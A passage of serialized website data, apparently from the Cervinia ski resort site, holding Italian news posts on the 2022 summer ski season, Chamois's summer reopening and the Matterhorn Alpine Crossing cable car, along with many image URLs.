0x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-169x300.jpg",w,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-169x300.jpg",w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 25 Giugno Cervino Ski Paradise inaugura la stagione dello Sci Estivo e il bike park",slug:"il-25-giugno-cervino-ski-paradise-inaugura-la-stagione-dello-sci-estivo-e-il-bike-park",excerpt:"Nel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: sono \u003Cem\u003Ecirca 20  chilometri\u003C\u002Fem\u003E di tracciati del comprensorio sciistico estivo più grande e alto d’Europa, che culmina ai 3.883 metri del Piccolo Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EDa Breuil-Cervinia (2’050 metri) il ghiacciaio (in territorio svizzero) è raggiungibile con gli impianti che, in poco più di mezz’ora, salgono a Plateau Rosa (3’500 metri). Sono numerosi i campioni dello sci e le squadre nazionali che scelgono Cervinia-Zermatt per i propri allenamenti, grazie alle condizioni ottimali e a piste a loro riservate, ma il comprensorio è adatto a sciatori e snowboarder di tutti i livelli.\u003C\u002Fp\u003E\n\u003Cp\u003ERider e freestyler hanno come punto di riferimento lo “Snowpark Zermatt”\u003Cbr \u002F\u003E\n(apertura prevista dal 02\u002F07\u002F2022), la più grande struttura su ghiacciaio di questa tipologia.\u003C\u002Fp\u003E\n\u003Cp\u003ELa stagione dello sci estivo, con vista sulla spettacolare piramide del Cervino, ha inizio \u003Cem\u003Eil 25 giugno\u003C\u002Fem\u003E e si conclude il \u003Cem\u003E4 settembre 2022\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questo periodo la biglietteria di Breuil-Cervinia apre già dalle ore \u003Cem\u003E06:30\u003C\u002Fem\u003E per gli alpinisti e gli escursionisti che intendono avventurarsi sul ghiacciaio o per I bikers che voranno usufruire del \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fcosa-fare\u002Fbike-park\"\u003Ebike park\u003C\u002Fa\u003E con prima corsa prevista alle \u003Cem\u003E06:45.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti del comprensorio sciistico sono invece in funzione tutti i giorni dalle 9 alle 14, salvo conferma di apertura delle piste sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questa prima fase di apertura sul lato svizzero  saranno aperte le ancore : Plateau Rosà 1 -  Grenzlift – e Gobba di Rollin (Plateau Breithorn) con le piste 83 – 84 – 85 - 86 -87 – 88 (chiusa la pista di rientro \u003Cstrong\u003ETrockener Steg\u003C\u002Fstrong\u003E)\u003C\u002Fp\u003E\n\u003Cp\u003EPer verificare l’apertura degli impianti, consultare \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003ECervino Ski Paradise\u003C\u002Fa\u003E e \u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FInformazioni\u002FOrari-di-servizio\u002FImpianti-e-piste\"\u003EMatterhorn Ski Paradise\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESulla homepage di cervinia.it l’informazione dell’apertura del collegamento con la svizzera viene riportata in tempo reale sotto “Live now: collegamento con Zermatt”.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-300x200.jpg",f,r,a]},video_id:b},{image:{full:[bp,aa,bq,b],fullhd:[bp,aa,bq,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x600.jpg",aa,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x270.jpg",aa,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x280.jpg",aa,h,a],large:[bp,aa,bq,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-185x300.jpg",gm,f,a]},video_id:b}],links:[{title:gn,description:gn,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FORARI-ESTATE-2022-.pdf"},{title:go,description:go,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FTariffe-Estate-2022.pdf"}],sidebar_title:c,sidebar:[]},{title:"Nel comprensorio del Cervino Ski Paradise Chamois inaugura la stagione estiva.",slug:"nel-comprensorio-del-cervino-ski-paradise-chamois-inaugura-la-stagione-estiva",excerpt:"Nel comprensorio del Cervino Ski Paradise sarà Chamois la prima località a riaprire per la stagione estiva: sabato 4 e domenica 5 giugno 2022 entrerà infatti in funzione [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino Ski Paradise sarà \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E la \u003Cstrong\u003E\u003Cem\u003Eprima\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E località a riaprire per la stagione estiva: \u003Cstrong\u003E\u003Cem\u003Esabato 4\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003Cem\u003E e \u003Cstrong\u003Edomenica 5 giugno 2022\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Eentrerà infatti in funzione la seggiovia \u003Cem\u003ECorgnolaz – Lago Lod. \u003C\u002Fem\u003EPer molti sarà l’occasione ideale per tornare a respirare aria pura e vivere, a piedi o in mountain bike, la natura dell’unico comune italiano chiuso al traffico automobilistico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia sarà attiva anche nei weekend dell’11-12 e 18-19 giugno e poi, dal 25 giugno, tutti i giorni fino all’11 settembre. Gli altri impianti, situati nella parte alta del comprensorio, entreranno invece in funzione il 16 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003EAl momento la Funivia Buisson – Chamois non è attiva, pertanto il borgo di Corgnolaz e la seggiovia per il Lago Lod saranno raggiungibili a piedi dalla Valtournenche, lungo la storica mulattiera, o da La Magdeleine, grazie a un tranquillo sentiero in piano facilmente percorribile anche in mountain bike.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E#Cervinoprima!\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"01\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-scaled.jpg",p,1685,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1024x674.jpg",e,674,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-300x197.jpg",f,197,a]},video_id:"tgiDlxK8jmc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-scaled.jpg",p,1699,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1024x680.jpg",e,680,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-300x199.jpg",f,gp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Matterhorn Alpine Crossing",slug:"matterhorn-alpine-crossing-13-05-2022-un-anno-allapertura",excerpt:"Il progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante [&hellip;]",content:"\u003Cp\u003EIl progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante la primavera 2023, completando così l'esperienza di viaggiare da Breuil-Cervinia a Zermatt e viceversa attraverso il più alto valico di frontiera delle Alpi. Così, a partire dalla stagione \u003Cem\u003Eestiva 2023\u003C\u002Fem\u003E, sarà possibile viaggiare senza sci tra le due rinomate località sciistiche, già collegate sciisticamente\u003C\u002Fp\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A MONTE (Piccolo Cervino)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ECome per la prima parte del progetto della funivia 3s da Trockener Steg al Piccolo Cervino,  si continuerà con il concetto della forma del cristallo, con l'obiettivo di integrare a livello ottico la stazione nella parete rocciosa del Piccolo Cervino. Anche la struttura del padiglione, come nella stazione esistente, sarà realizzata in legno, che, oltre a dare alla stabilità della stazione a monte deve anche far sì che l’edificio abbia un buon impatto estetico e trasmetta un senso di calore all'osservatore.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A VALLE (Testa Grigia - Plateau Rosà)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ELa stazione a valle del collegamento Matterhorn Glacier Ride ll è stata costruita direttamente lungo il confine italiano, ma interamente in suolo svizzero. Con questa stazione a 3'458 m s.l.m., sarà finalmente chiuso il divario tra l'Italia e la Svizzera. Come nelle altre stazioni della funivia, la stazione a valle Plateau Rosa con la sua struttura in legno si presenta con un ambiente caldo e moderno. Grazie al sistema di costruzione aperta, la luce diurna penetra all'interno della stazione e trasmette all'osservatore un senso di modernità e leggerezza. Anche in questo caso Zermatt Bergbahnen desidera che la nuova stazione sia visivamente in sintonia con il paesaggio e perfettamente integrata nell’ambiente. Il mondo di esperienza Snow Xperience Plateau Rosa viene creato tutto intorno.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003EAppena il tratto \u003Cem\u003EMatterhorn Glacier Paradise - Plateau Rosa\u003C\u002Fem\u003E entrerà in funzione, i passeggeri che arrivano a Plateau Rosà potranno passare direttamente dalla funivia Cime Bianche Laghi - Plateau Rosà alla nuova funivia trifune in direzione Matterhorn Glacier Paradise. Il tratto tra le stazioni è di soli pochi metri e può essere facilmente percorso anche in sedia a rotelle. Ciò vale non solo per la stazione di Plateau Rosa, ma anche per l'intero percorso tra Breuil-Cervinia e Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch4 id=\"toc-entry-target-4\" class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Cem\u003E\u003Cstrong\u003EI NUMERI\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EDall' aprile 2019, il grandioso progetto del Matterhorn Alpine Crossing si trova nella seconda fase: dopo il successo della messa in servizio del Matterhorn Glacier Ride l avvenuta nell'autunno 2018 manca solo il tratto Matterhorn Glacier Paradise - Plateau Rosa per collegare con la funivia Breuil-Cervinia e Zermatt e viceversa. In futuro, una funivia trifune identica al Matterhorn Glacier Ride l garantirà questo collegamento. Per la realizzazione è previsto un costo di circa 45 milioni di franchi. Il collegamento consentirà per la prima volta di viaggiare senza sci da Cervinia a Zermatt e viceversa. Se tutto procede secondo i piani, nella primavera del 2023 i primi ospiti attraverseranno le Alpi in funivia, senza mai perdere di vista il Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EDescrizione\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EMatterhorn Glacier ride II\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A VALLE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'458 metri s.l.m. (Platea Rosà\u002FTesta Grigia)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A MONTE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'821 metri s.l.m. (Piccolo Cervino)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTRUTTORE DELLA FUNIVIA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDISLIVELLO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E363 metri\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECAPACITÀ DI TRASPORTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E1'300 persone\u002Fora\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EVELOCITÀ\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E7.5 m\u002Fsec\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDURATA DELLA CORSA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E4 min\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ENUMERO DI CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E10\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECABINE «Crystal Ride»\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EPERSONE PER CABINA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E28\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EAZIONAMENTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER DirectDrive\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDESIGN DELLE CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003EPininfarina\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTI DI COSTRUZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ECHF 45 m\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EINAUGURAZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2023\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fde\u002FNeuigkeiten-und-Medien\u002FMedien\u002FMatterhorn-Alpine-Crossing\"\u003EMATTERHORN GLACIER RIDE II\u003C\u002Fa\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"16\u002F05\u002F2022",hero_slider:[{image:{full:[gq,ab,aD,b],fullhd:[gq,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1024x614.webp",e,gr,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--300x180.webp",f,gs,a]},video_id:b},{image:{full:[gt,ab,aD,b],fullhd:[gt,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002F